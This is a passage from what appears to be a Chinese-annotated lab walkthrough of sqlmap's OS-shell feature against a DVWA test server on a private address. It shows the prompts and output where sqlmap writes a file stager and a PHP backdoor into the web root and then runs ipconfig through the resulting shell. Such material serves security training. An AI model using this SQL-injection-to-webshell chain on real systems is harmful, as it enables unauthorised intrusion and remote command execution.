 which web application language does the web server support?
[1] ASP (default)
选择后台使用的语言
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
got a 302 redirect to 'http://192.168.3.88:89/login.php'. Do you want to follow? [Y/n] yn
[16:34:13] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
选择木马文件写入的路径
手动输入路径
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: c:/inetpub/target/dvwa
[16:35:01] [WARNING] unable to automatically parse any web server path
[16:35:01] [INFO] trying to upload the file stager on 'c:/inetpub/target/dvwa/' via LIMIT 'LINES TERMINATED BY' method
[16:35:01] [INFO] the file stager has been successfully uploaded on 'c:/inetpub/target/dvwa/' - http://192.168.3.88:89/tmpuiqx
f.php
[16:35:01] [INFO] the backdoor has been successfully uploaded on 'c:/inetpub/target/dvwa/' - http://192.168.3.88:89/tmpbzkkt.p
hp
sqlmap写的文件
[16:35:01] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
执行命令
command standard output:
---
Windows IP ÅäÖÃ